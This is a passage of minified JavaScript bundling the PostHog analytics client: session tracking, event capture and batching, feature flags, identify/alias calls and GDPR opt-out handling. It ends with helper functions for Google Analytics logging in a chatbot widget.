0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null;var r=t.persistence_name||t.token;if(this.window_id_storage_key="ph_"+r+"_window_id",this.primary_window_exists_storage_key="ph_"+r+"_primary_window_exists",this._canUseSessionStorage()){var o=dl.parse(this.window_id_storage_key),i=dl.parse(this.primary_window_exists_storage_key);o&&!i?this._windowId=o:dl.remove(this.window_id_storage_key),dl.set(this.primary_window_exists_storage_key,!0)}this._listenToReloadWindow()}return $c(e,[{key:"_canUseSessionStorage",value:function(){return"memory"!==this.config.persistence&&!this.persistence.disabled&&dl.is_supported()}},{key:"_setWindowId",value:function(e){e!==this._windowId&&(this._windowId=e,this._canUseSessionStorage()&&dl.set(this.window_id_storage_key,e))}},{key:"_getWindowId",value:function(){return this._windowId?this._windowId:this._canUseSessionStorage()?dl.parse(this.window_id_storage_key):null}},{key:"_setSessionId",value:function(e,t,n){e===this._sessionId&&t===this._sessionActivityTimestamp&&n===this._sessionStartTimestamp||(this._sessionStartTimestamp=n,this._sessionActivityTimestamp=t,this._sessionId=e,this.persistence.register(Bc({},_l,[t,e,n])))}},{key:"_getSessionId",value:function(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var e=this.persistence.props[_l];return Array.isArray(e)&&2===e.length&&e.push(e[0]),e||[0,null,0]}},{key:"resetSessionId",value:function(){this._setSessionId(null,null,null)}},{key:"_listenToReloadWindow",value:function(){var e=this;window.addEventListener("beforeunload",(function(){e._canUseSessionStorage()&&dl.remove(e.primary_window_exists_storage_key)}))}},{key:"checkAndGetSessionAndWindowId",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||(new Date).getTime(),n=Uc(this._getSessionId(),3),r=n[0],o=n[1],i=n[2],a=this._getWindowId(),s=i&&i>0&&Math.abs(t-i)>864e5;!o||!e&&Math.abs(t-r)>18e5||s?(o=$u(),a=$u(),i=t):a||(a=$u());var c=0===r||!e||s?t:r,u=0===i?(new Date).getTime():i;return this._setWindowId(a),this._setSessionId(o,c,u),{sessionId:o,windowId:a}}}]),e}(),Kf=$c((function e(t,n,r,o){Dc(this,e),this.name="posthog-js",this.setupOnce=function(e){e((function(e){var i,a,s;if("error"!==e.level||!t.__loaded)return e;e.tags||(e.tags={});var c=t.config.ui_host||t.config.api_host;e.tags["PostHog Person URL"]=c+"/person/"+t.get_distinct_id(),t.sessionRecordingStarted()&&(e.tags["PostHog Recording URL"]=c+"/recordings/"+t.sessionManager.checkAndGetSessionAndWindowId(!0).sessionId);var u=(null===(i=e.exception)||void 0===i?void 0:i.values)||[],l={$sentry_event_id:e.event_id,$sentry_exception:e.exception,$sentry_exception_message:null===(a=u[0])||void 0===a?void 0:a.value,$sentry_exception_type:null===(s=u[0])||void 0===s?void 0:s.type,$sentry_tags:e.tags};return n&&r&&(l.$sentry_url=(o||"https://sentry.io/organizations/")+n+"/issues/?project="+r+"&query="+e.event_id),t.capture("$exception",l),e}))}})),Qf=function(){function e(){Dc(this,e),Bc(this,"_seenFirstPageView",!1)}return $c(e,[{key:"onPageview",value:function(){this._seenFirstPageView&&(this._pageViewId=$u()),this._seenFirstPageView=!0}},{key:"getPageViewId",value:function(){return this._pageViewId||(this._pageViewId=$u()),this._pageViewId}}]),e}();!function(e){e[e.INIT_MODULE=0]="INIT_MODULE",e[e.INIT_SNIPPET=1]="INIT_SNIPPET"}(Gf||(Gf={}));var Xf=function(){},ed={},td="posthog",nd=su.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest,rd=!nd&&-1===lu.indexOf("MSIE")&&-1===lu.indexOf("Mozilla"),od=function(){var e,t,n;return{api_host:"https://app.posthog.com",api_method:"POST",api_transport:"XHR",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:-1===(null==uu||null===(e=uu.location)||void 0===e||null===(t=e.hostname)||void 0===t?void 0:t.indexOf("herokuapp.com")),persistence:"cookie",persistence_name:"",cookie_name:"",loaded:Xf,store_google:!0,custom_campaign_params:[],save_referrer:!0,test:!1,verbose:!1,img:!1,capture_pageview:!0,capture_pageleave:!0,debug:!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_cookie:!1,enable_recording_console_log:void 0,secure_cookie:"https:"===(null==su||null===(n=su.location)||void 0===n?void 0:n.protocol),ip:!0,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_capturing_persistence_type:"localStorage",opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_blacklist:[],respect_dnt:!1,sanitize_properties:null,xhr_headers:{},inapp_protocol:"//",inapp_link_new_window:!1,request_batching:!0,properties_string_max_length:65535,session_recording:{blockClass:"ph-no-capture",blockSelector:null,ignoreClass:"ph-ignore-input",maskAllInputs:!0,maskInputOptions:{},maskInputFn:null,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0},mask_all_element_attributes:!1,mask_all_text:!1,advanced_disable_decide:!1,advanced_disable_toolbar_metrics:!1,on_xhr_error:function(e){var t="Bad HTTP status: "+e.status+" "+e.statusText;console.error(t)},get_device_id:function(e){return e},_onCapture:Xf,_capture_metrics:!1,capture_performance:void 0,name:"posthog",callback_fn:"posthog._jsc",bootstrap:{},disable_compression:!1}},id=function(e,t,n,r){var o,i=n!==td&&Vf?n?Vf[n]:void 0:Vf,a={initComplete:!1,syncCode:!1},s=function(e){return function(t){a[e]||(a[e]=!0,a.initComplete&&a.syncCode&&(null==r||r(t)))}};if(i&&Uf===Gf.INIT_MODULE)o=i;else{if(i&&!ku(i))return void console.error("You have already initialized "+n);o=new ad}return o._init(e,t,n,s("initComplete")),o.toolbar.maybeLoadToolbar(),o.sessionRecording=new Yl(o),o.sessionRecording.startRecordingIfEnabled(),o.webPerformance=new Ql(o),o.webPerformance.startObservingIfEnabled(),o.__autocapture=o.get_config("autocapture"),Ol._setIsAutocaptureEnabled(o),Ol._isAutocaptureEnabled&&(o.__autocapture=o.get_config("autocapture"),Ol.enabledForProject(o.get_config("token"),100,100)?Ol.isBrowserSupported()?Ol.init(o):(o.__autocapture=!1,mu("Disabling Automatic Event Collection because this browser is not supported")):(o.__autocapture=!1,mu("Not in active bucket: disabling Automatic Event Collection."))),nu.DEBUG=nu.DEBUG||o.get_config("debug"),void 0!==i&&ku(i)&&(o._execute_array.call(o.people,i.people),o._execute_array(i)),s("syncCode")(o),o},ad=function(){function e(){var t=this;Dc(this,e),this.config=od(),this.compression={},this.decideEndpointWasHit=!1,this.SentryIntegration=Kf,this.segmentIntegration=function(){return function(e){var t=function(t,n){t.event.userId||t.event.anonymousId===e.get_distinct_id()||e.reset(),t.event.userId&&t.event.userId!==e.get_distinct_id()&&(e.register({distinct_id:t.event.userId}),e.reloadFeatureFlags());var r=e._calculate_event_properties(n,t.event.properties);return t.event.properties=Object.assign({},r,t.event.properties),t};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:function(){return!0},load:function(){return Promise.resolve()},track:function(e){return t(e,e.event.event)},page:function(e){return t(e,"$pageview")},identify:function(e){return t(e,"$identify")},screen:function(e){return t(e,"$screen")}}}(t)},this.__captureHooks=[],this.__request_queue=[],this.__loaded=!1,this.__loaded_recorder_version=void 0,this.__autocapture=void 0,this._jsc=function(){},this.people=new Bl(this),this.featureFlags=new Ul(this),this.feature_flags=this.featureFlags,this.toolbar=new rf(this),this.pageViewIdManager=new Qf,this._captureMetrics=void 0,this._requestQueue=void 0,this._retryQueue=void 0,this.persistence=void 0,this.sessionPersistence=void 0,this.sessionManager=void 0}return $c(e,[{key:"init",value:function(e,t,n){if(Cu(n))console.error("You must name your new library: init(token, config, name)");else{if(n!==td){var r=id(e,t,n,(function(e){Vf[n]=e,e._loaded()}));return Vf[n]=r,r}console.error("You must initialize the main posthog object right after you include the PostHog js snippet")}}},{key:"_init",value:function(e){var t,n,r=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0;this.__loaded=!0,this.config={},this._triggered_notifs=[];var s,c={segmentRegister:!1,syncCode:!1},u=function(e){return function(){c[e]||(c[e]=!0,c.segmentRegister&&c.syncCode&&(null==a||a(r)))}};if(this.set_config(Su({},od(),o,{name:i,token:e,callback_fn:(i===td?i:td+"."+i)+"._jsc"})),this._jsc=function(){},(null!=su&&null!==(t=su.rrweb)&&void 0!==t&&t.record||null!=su&&su.rrwebRecord)&&(this.__loaded_recorder_version=null==su||null===(s=su.rrweb)||void 0===s?void 0:s.version),this._captureMetrics=new sf(this.get_config("_capture_metrics")),this._requestQueue=new af(this._captureMetrics,this._handle_queued_event.bind(this)),this._retryQueue=new Zf(this._captureMetrics,this.get_config("on_xhr_error")),this.__captureHooks=[],this.__request_queue=[],this.persistence=new Al(this.config),this.sessionManager=new Jf(this.config,this.persistence),this.sessionPersistence="sessionStorage"===this.config.persistence?this.persistence:new Al(Rc(Rc({},this.config),{},{persistence:"sessionStorage"})),this._gdpr_init(),o.segment?(this.config.get_device_id=function(){return o.segment.user().anonymousId()},o.segment.user().id()&&(this.register({distinct_id:o.segment.user().id()}),this.persistence.set_user_state("identified")),o.segment.register(this.segmentIntegration()).then(u("segmentRegister"))):u("segmentRegister")(),void 0!==(null===(n=o.bootstrap)||void 0===n?void 0:n.distinctID)){var l,f,d=this.get_config("get_device_id")($u()),p=null!==(l=o.bootstrap)&&void 0!==l&&l.isIdentifiedID?d:o.bootstrap.distinctID;this.persistence.set_user_state(null!==(f=o.bootstrap)&&void 0!==f&&f.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:o.bootstrap.distinctID,$device_id:p})}if(this._hasBootstrappedFeatureFlags()){var h,v,m=Object.keys((null===(h=o.bootstrap)||void 0===h?void 0:h.featureFlags)||{}).filter((function(e){var t,n;return!(null===(t=o.bootstrap)||void 0===t||null===(n=t.featureFlags)||void 0===n||!n[e])})).reduce((function(e,t){var n,r;return e[t]=(null===(n=o.bootstrap)||void 0===n||null===(r=n.featureFlags)||void 0===r?void 0:r[t])||!1,e}),{}),g=Object.keys((null===(v=o.bootstrap)||void 0===v?void 0:v.featureFlagPayloads)||{}).filter((function(e){return m[e]})).reduce((function(e,t){var n,r,i,a;return null!==(n=o.bootstrap)&&void 0!==n&&null!==(r=n.featureFlagPayloads)&&void 0!==r&&r[t]&&(e[t]=null===(i=o.bootstrap)||void 0===i||null===(a=i.featureFlagPayloads)||void 0===a?void 0:a[t]),e}),{});this.featureFlags.receivedFeatureFlags({featureFlags:m,featureFlagPayloads:g})}if(!this.get_distinct_id()){var y=this.get_config("get_device_id")($u());this.register_once({distinct_id:y,$device_id:y},""),this.persistence.set_user_state("anonymous")}su.addEventListener&&su.addEventListener("onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this)),u("syncCode")()}},{key:"_loaded",value:function(){this.featureFlags.setReloadingPaused(!0);try{this.get_config("loaded")(this)}catch(e){console.error("`loaded` function failed",e)}this._start_queue_if_opted_in(),this.get_config("capture_pageview")&&this.capture("$pageview",{},{send_instantly:!0}),this.get_config("advanced_disable_decide")||new ef(this).call(),this.featureFlags.resetRequestQueue(),this.featureFlags.setReloadingPaused(!1)}},{key:"_start_queue_if_opted_in",value:function(){this.has_opted_out_capturing()||this.get_config("request_batching")&&this._requestQueue.poll()}},{key:"_dom_loaded",value:function(){var e=this;this.has_opted_out_capturing()||wu(this.__request_queue,(function(t){e._send_request.apply(e,Vc(t))})),this.__request_queue=[],this._start_queue_if_opted_in()}},{key:"_prepare_callback",value:function(e,t){if(Cu(e))return null;if(nd)return function(n){e(n,t)};var n=this._jsc,r=""+Math.floor(1e8*Math.random()),o=this.get_config("callback_fn")+"["+r+"]";return n[r]=function(o){delete n[r],e(o,t)},o}},{key:"_handle_unload",value:function(){this.get_config("request_batching")?(this.get_config("capture_pageview")&&this.get_config("capture_pageleave")&&this.capture("$pageleave"),this.get_config("_capture_metrics")&&(this._requestQueue.updateUnloadMetrics(),this.capture("$capture_metrics",this._captureMetrics.metrics)),this._requestQueue.unload(),this._retryQueue.unload()):this.get_config("capture_pageview")&&this.get_config("capture_pageleave")&&this.capture("$pageleave",null,{transport:"sendBeacon"})}},{key:"_handle_queued_event",value:function(e,t,n){var r=JSON.stringify(t);this.__compress_and_send_json_request(e,r,n||ed,Xf)}},{key:"__compress_and_send_json_request",value:function(e,t,n,r){var o,i=function(e,t,n){return e===Af.LZ64?[{data:tu.compressToBase64(t),compression:Af.LZ64},n]:e===Af.GZipJS?[Wf(zf(t),{mtime:0}),Rc(Rc({},n),{},{blob:!0,urlQueryArgs:{compression:Af.GZipJS}})]:[{data:Nu(t)},n]}((o=this.compression)[Af.GZipJS]?Af.GZipJS:o[Af.LZ64]?Af.LZ64:Af.Base64,t,n),a=Uc(i,2),s=a[0],c=a[1];this._send_request(e,s,c,r)}},{key:"_send_request",value:function(e,t,n,r){if(rd)this.__request_queue.push([e,t,n,r]);else{var o={method:this.get_config("api_method"),transport:this.get_config("api_transport"),verbose:this.get_config("verbose")};n=Su(o,n||{}),nd||(n.method="GET");var i="sendBeacon"in su.navigator&&"sendBeacon"===n.transport;if(e=function(e,t,n){var r=t||{};r.ip=n.ip?1:0,r._=(new Date).getTime().toString(),r.ver=nu.LIB_VERSION;var o=e.split("?");if(o.length>1){var i,a=Zc(o[1].split("&"));try{for(a.s();!(i=a.n()).done;){var s=i.value.split("=")[0];r[s]&&delete r[s]}}catch(e){a.e(e)}finally{a.f()}}var c=e.indexOf("?")>-1?"&":"?";return e+c+function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",o=[];return _u(e,(function(e,r){t=encodeURIComponent(e.toString()),n=encodeURIComponent(r),o[o.length]=n+"="+t})),o.join(r)}(r)}(e,n.urlQueryArgs||{},{ip:this.get_config("ip")}),Ou(t)&&this.get_config("img")){var a=uu.createElement("img");a.src=e,uu.body.appendChild(a)}else if(i)try{su.navigator.sendBeacon(e,qf(t,Rc(Rc({},n),{},{sendBeacon:!0})))}catch(e){this.get_config("debug")&&console.error(e)}else if(nd)try{Yf({url:e,data:t,headers:this.get_config("xhr_headers"),options:n,captureMetrics:this._captureMetrics,callback:r,retriesPerformedSoFar:0,retryQueue:this._retryQueue,onXHRError:this.get_config("on_xhr_error")})}catch(e){console.error(e)}else{var s,c=uu.createElement("script");c.type="text/javascript",c.async=!0,c.defer=!0,c.src=e;var u=uu.getElementsByTagName("script")[0];null===(s=u.parentNode)||void 0===s||s.insertBefore(c,u)}}}},{key:"_execute_array",value:function(e){var t,n=this,r=[],o=[],i=[];wu(e,(function(e){e&&(t=e[0],ku(t)?i.push(e):"function"==typeof e?e.call(n):ku(e)&&"alias"===t?r.push(e):ku(e)&&-1!==t.indexOf("capture")&&"function"==typeof n[t]?i.push(e):o.push(e))}));var a=function(e,t){wu(e,(function(e){if(ku(e[0])){var n=t;_u(e,(function(e){n=n[e[0]].apply(n,e.slice(1))}))}else this[e[0]].apply(this,e.slice(1))}),t)};a(r,this),a(o,this),a(i,this)}},{key:"_hasBootstrappedFeatureFlags",value:function(){var e,t;return(null===(e=this.config.bootstrap)||void 0===e?void 0:e.featureFlags)&&Object.keys(null===(t=this.config.bootstrap)||void 0===t?void 0:t.featureFlags).length>0||!1}},{key:"push",value:function(e){this._execute_array([e])}},{key:"capture",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ed;if(this.__loaded&&!Dl(this,!1)){this._captureMetrics.incr("capture"),"$snapshot"===e&&this._captureMetrics.incr("snapshot");var r=(n=n||ed).transport;if(r&&(n.transport=r),Cu(e)||"string"!=typeof e)console.error("No event name provided to posthog.capture");else if(!function(e){return!!/(google web preview|baiduspider|yandexbot|bingbot|googlebot|yahoo! slurp|ahrefsbot|facebookexternalhit|facebookcatalog|applebot|semrushbot|duckduckbot|twitterbot|rogerbot|linkedinbot|mj12bot|sitebulb|bot.htm|bot.php|hubspot|crawler)/i.test(e)}(lu)){this.sessionPersistence.update_search_keyword(),this.get_config("store_google")&&this.sessionPersistence.update_campaign_params(),this.get_config("save_referrer")&&this.sessionPersistence.update_referrer_info();var o={event:e,properties:this._calculate_event_properties(e,t||{})};"$identify"===e&&n.$set&&(o.$set=n.$set),(o=Ru(o,n._noTruncate?null:this.get_config("properties_string_max_length"))).timestamp=n.timestamp||new Date,this.get_config("debug")&&mu("PostHog.js send",o);var i=JSON.stringify(o),a=this.get_config("api_host")+(n.endpoint||"/e/"),s=n!==ed;return!this.get_config("request_batching")||s&&!n._batchKey||n.send_instantly?this.__compress_and_send_json_request(a,i,n):this._requestQueue.enqueue(a,o,n),this._invokeCaptureHooks(e,o),o}}}},{key:"_addCaptureHook",value:function(e){this.__captureHooks.push(e)}},{key:"_invokeCaptureHooks",value:function(e,t){this.config._onCapture(e,t),_u(this.__captureHooks,(function(t){return t(e)}))}},{key:"_calculate_event_properties",value:function(e,t){var n,r=this.persistence.remove_event_timer(e),o=Rc({},t);if(o.token=this.get_config("token"),"$snapshot"===e){var i=Rc(Rc({},this.persistence.properties()),this.sessionPersistence.properties());return o.distinct_id=i.distinct_id,o}var a=zu.properties();if(this.sessionManager){var s=this.sessionManager.checkAndGetSessionAndWindowId(),c=s.sessionId,u=s.windowId;o.$session_id=c,o.$window_id=u}if(null!==(n=this.webPerformance)&&void 0!==n&&n.isEnabled&&("$pageview"===e&&this.pageViewIdManager.onPageview(),o=Su(o,{$pageview_id:this.pageViewIdManager.getPageViewId()})),"$performance_event"===e){var l=this.persistence.properties();return o.distinct_id=l.distinct_id,o.$current_url=a.$current_url,o}if(void 0!==r){var f=(new Date).getTime()-r;o.$duration=parseFloat((f/1e3).toFixed(3))}o=Su({},zu.properties(),this.persistence.properties(),this.sessionPersistence.properties(),o);var d=this.get_config("property_blacklist");ku(d)?_u(d,(function(e){delete o[e]})):console.error("Invalid value for property_blacklist config: "+d);var p=this.get_config("sanitize_properties");return p&&(o=p(o,e)),o}},{key:"register",value:function(e,t){this.persistence.register(e,t)}},{key:"register_once",value:function(e,t,n){this.persistence.register_once(e,t,n)}},{key:"register_for_session",value:function(e){this.sessionPersistence.register(e)}},{key:"unregister",value:function(e){this.persistence.unregister(e)}},{key:"unregister_for_session",value:function(e){this.sessionPersistence.unregister(e)}},{key:"_register_single",value:function(e,t){this.register(Bc({},e,t))}},{key:"getFeatureFlag",value:function(e,t){return this.featureFlags.getFeatureFlag(e,t)}},{key:"getFeatureFlagPayload",value:function(e){var t=this.featureFlags.getFeatureFlagPayload(e);try{return JSON.parse(t)}catch(e){return t}}},{key:"isFeatureEnabled",value:function(e,t){return this.featureFlags.isFeatureEnabled(e,t)}},{key:"reloadFeatureFlags",value:function(){this.featureFlags.reloadFeatureFlags()}},{key:"onFeatureFlags",value:function(e){return this.featureFlags.onFeatureFlags(e)}},{key:"identify",value:function(e,t,n){if(e){this._captureMetrics.incr("identify");var r=this.get_distinct_id();if(this.register({$user_id:e}),!this.get_property("$device_id")){var o=r;this.register_once({$had_persisted_distinct_id:!0,$device_id:o},"")}e!==r&&e!==this.get_property(hl)&&(this.unregister(hl),this.register({distinct_id:e}));var i="anonymous"===this.persistence.get_user_state();e!==r&&i?(this.persistence.set_user_state("identified"),this.capture("$identify",{distinct_id:e,$anon_distinct_id:r},{$set:t||{},$set_once:n||{}}),this.featureFlags.setAnonymousDistinctId(r)):(t&&this.people.set(t),n&&this.people.set_once(n)),e!==r&&this.reloadFeatureFlags()}else console.error("Unique user id has not been set in posthog.identify")}},{key:"group",value:function(e,t,n){if(e&&t){this._captureMetrics.incr("group");var r=this.getGroups();this.register({$groups:Rc(Rc({},r),{},Bc({},e,t))}),n&&this.capture("$groupidentify",{$group_type:e,$group_key:t,$group_set:n}),r[e]!==t&&this.reloadFeatureFlags()}else console.error("posthog.group requires a group type and group key")}},{key:"resetGroups",value:function(){this.register({$groups:{}}),this.reloadFeatureFlags()}},{key:"reset",value:function(e){var t=this.get_property("$device_id");this.persistence.clear(),this.sessionPersistence.clear(),this.persistence.set_user_state("anonymous"),this.sessionManager.resetSessionId();var n=this.get_config("get_device_id")($u());this.register_once({distinct_id:n,$device_id:e?n:t},"")}},{key:"get_distinct_id",value:function(){return this.get_property("distinct_id")}},{key:"getGroups",value:function(){return this.get_property("$groups")||{}}},{key:"alias",value:function(e,t){return e===this.get_property(pl)?(yu("Attempting to create alias for existing People user - aborting."),-2):(Cu(t)&&(t=this.get_distinct_id()),e!==t?(this._register_single(hl,e),this.capture("$create_alias",{alias:e,distinct_id:t})):(console.error("alias matches current distinct_id - skipping api call."),this.identify(e),-1))}},{key:"set_config",value:function(e){var t=Rc({},this.config);Ou(e)&&(Su(this.config,e),this.get_config("persistence_name")||(this.config.persistence_name=this.config.cookie_name),this.get_config("disable_persistence")||(this.config.disable_persistence=this.config.disable_cookie),this.persistence&&this.persistence.update_config(this.config),this.sessionPersistence&&this.sessionPersistence.update_config(this.config),sl.is_supported()&&"true"===sl.get("ph_debug")&&(this.config.debug=!0),this.get_config("debug")&&(nu.DEBUG=!0),this.sessionRecording&&void 0!==e.disable_session_recording&&t.disable_session_recording!==e.disable_session_recording&&(e.disable_session_recording?this.sessionRecording.stopRecording():this.sessionRecording.startRecordingIfEnabled()))}},{key:"startSessionRecording",value:function(){this.set_config({disable_session_recording:!1})}},{key:"stopSessionRecording",value:function(){this.set_config({disable_session_recording:!0})}},{key:"sessionRecordingStarted",value:function(){var e;return!(null===(e=this.sessionRecording)||void 0===e||!e.started())}},{key:"loadToolbar",value:function(e){return this.toolbar.loadToolbar(e)}},{key:"get_config",value:function(e){var t;return null===(t=this.config)||void 0===t?void 0:t[e]}},{key:"get_property",value:function(e){return this.persistence.props[e]}},{key:"getSessionProperty",value:function(e){return this.sessionPersistence.props[e]}},{key:"toString",value:function(){var e,t=null!==(e=this.get_config("name"))&&void 0!==e?e:td;return t!==td&&(t=td+"."+t),t}},{key:"_gdpr_init",value:function(){"localStorage"===this.get_config("opt_out_capturing_persistence_type")&&sl.is_supported()&&(!this.has_opted_in_capturing()&&this.has_opted_in_capturing({persistence_type:"cookie"})&&this.opt_in_capturing({enable_persistence:!1}),!this.has_opted_out_capturing()&&this.has_opted_out_capturing({persistence_type:"cookie"})&&this.opt_out_capturing({clear_persistence:!1}),this.clear_opt_in_out_capturing({persistence_type:"cookie",enable_persistence:!1})),this.has_opted_out_capturing()?this._gdpr_update_persistence({clear_persistence:!0}):this.has_opted_in_capturing()||!this.get_config("opt_out_capturing_by_default")&&!il.get("ph_optout")||(il.remove("ph_optout"),this.opt_out_capturing({clear_persistence:this.get_config("opt_out_persistence_by_default")}))}},{key:"_gdpr_update_persistence",value:function(e){var t;if(e&&e.clear_persistence)t=!0;else{if(!e||!e.enable_persistence)return;t=!1}this.get_config("disable_persistence")||this.persistence.disabled===t||this.persistence.set_disabled(t),this.get_config("disable_persistence")||this.sessionPersistence.disabled===t||this.sessionPersistence.set_disabled(t)}},{key:"_gdpr_call_func",value:function(e,t){return t=Su({capture:this.capture.bind(this),persistence_type:this.get_config("opt_out_capturing_persistence_type"),cookie_prefix:this.get_config("opt_out_capturing_cookie_prefix"),cookie_expiration:this.get_config("cookie_expiration"),cross_subdomain_cookie:this.get_config("cross_subdomain_cookie"),secure_cookie:this.get_config("secure_cookie")},t||{}),sl.is_supported()||"localStorage"!==t.persistence_type||(t.persistence_type="cookie"),e(this.get_config("token"),{capture:t.capture,captureEventName:t.capture_event_name,captureProperties:t.capture_properties,persistenceType:t.persistence_type,persistencePrefix:t.cookie_prefix,cookieExpiration:t.cookie_expiration,crossSubdomainCookie:t.cross_subdomain_cookie,secureCookie:t.secure_cookie})}},{key:"opt_in_capturing",value:function(e){e=Su({enable_persistence:!0},e||{}),this._gdpr_call_func(Pl,e),this._gdpr_update_persistence(e)}},{key:"opt_out_capturing",value:function(e){var t=Su({clear_persistence:!0},e||{});this._gdpr_call_func(Tl,t),this._gdpr_update_persistence(t)}},{key:"has_opted_in_capturing",value:function(e){return this._gdpr_call_func(xl,e)}},{key:"has_opted_out_capturing",value:function(e){return this._gdpr_call_func(jl,e)}},{key:"clear_opt_in_out_capturing",value:function(e){var t=Su({enable_persistence:!0},null!=e?e:{});this._gdpr_call_func(Il,t),this._gdpr_update_persistence(t)}},{key:"debug",value:function(e){!1===e?(su.console.log("You've disabled debug mode."),localStorage&&localStorage.removeItem("ph_debug"),this.set_config({debug:!1})):(su.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),localStorage&&localStorage.setItem("ph_debug","true"),this.set_config({debug:!0}))}},{key:"decodeLZ64",value:function(e){return tu.decompressFromBase64(e||null)}}]),e}();!function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=Iu(e.prototype[t[n]])}(ad,["identify"]);var sd={},cd=(Uf=Gf.INIT_MODULE,(Vf=new ad).init=function(e,t,n){if(n)return Vf[n]||(Vf[n]=sd[n]=id(e||"",t||{},n,(function(e){Vf[n]=sd[n]=e,e._loaded()}))),Vf[n];var r=Vf;return sd[td]?r=sd[td]:e&&(r=id(e,t||{},td,(function(e){sd[td]=e,e._loaded()})),sd[td]=r),Vf=r,Uf===Gf.INIT_SNIPPET&&(su[td]=Vf),_u(sd,(function(e,t){t!==td&&(Vf[t]=e)})),r},Vf.init(),function(){function e(){e.done||(e.done=!0,rd=!1,_u(sd,(function(e){e._dom_loaded()})))}uu.addEventListener&&("complete"===uu.readyState?e():uu.addEventListener("DOMContentLoaded",e,!1)),Wu(su,"load",e,!0)}(),Vf);function ud(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ld(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ud(Object(n),!0).forEach((function(t){fd(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ud(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function fd(e,t,n){return t=function(e){var t=function(e,t){if("object"!=dd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=dd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==dd(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function dd(e){return dd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},dd(e)}function pd(){return"function"==typeof window.gtag}function hd(){return"object"===dd(window.dataLayer)}function vd(e){var t,n=null!==(t=e.customEventName)&&void 0!==t?t:e.eventName;y.info("Logging GA in data layer: ".concat(n," -> ").concat(JSON.stringify(e.payload))),window.dataLayer.push(ld({event:n},e.payload))}function md(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{!function(e,t){var n,r=ld({},e.payload),o=null!==(n=e.customEventName)&&void 0!==n?n:e.eventName;t&&(r.send_to=t),y.info("Logging GA".concat(t?" with trackingId ".concat(t):"",": ").concat(o," -> ").concat(JSON.stringify(r))),window.gtag("event",o,r)}(e,t)}catch(e){y.error(e)}}function gd(e){return gd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gd(e)}function yd(e,t,n){return t=function(e){var t=function(e,t){if("object"!=gd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=gd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==gd(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bd(e){return bd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},bd(e)}function _d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wd(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_d(Object(n),!0).forEach((function(t){Sd(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Sd(e,t,n){return t=function(e){var t=function(e,t){if("object"!=bd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=bd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==bd(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function kd(e){var t,n=function(e){var t,n,r;return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:pc.CHATBOT)===pc.WIZARD?null===(t=window.chatchamp.config.googleAnalytics)||void 